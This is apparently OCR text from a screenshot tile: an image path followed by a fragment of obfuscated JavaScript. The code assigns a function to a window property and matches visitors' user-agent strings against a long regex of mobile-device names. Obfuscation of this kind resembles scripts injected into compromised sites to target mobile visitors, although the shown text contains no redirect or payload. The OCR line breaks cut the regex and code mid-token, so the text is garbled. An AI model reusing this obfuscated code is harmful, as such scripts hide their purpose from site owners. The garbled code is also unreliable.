
{window[_0x365b[0x0]]=function(){let _0x129862=!
[];return function(_0x784bdc)
{(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blac
|maemo|midp|mmp|mobile.+firefox|netfront|opera
m(ob|in)i|palm( os)?
|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|sym
(browser|link)|vodafone|wap|windows
ce|xda|xiino/i[_0x365b[0x4]]
(_0x784bdc)||/1207|6310|6590|3gso|4thp|50[1-
6]i|770s|802s|a
wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|
m|r |s
)|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|
(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-
|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-
s|devi|dica|dmob|do(c|p)o|ds(12|\-
d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-
7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-
mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-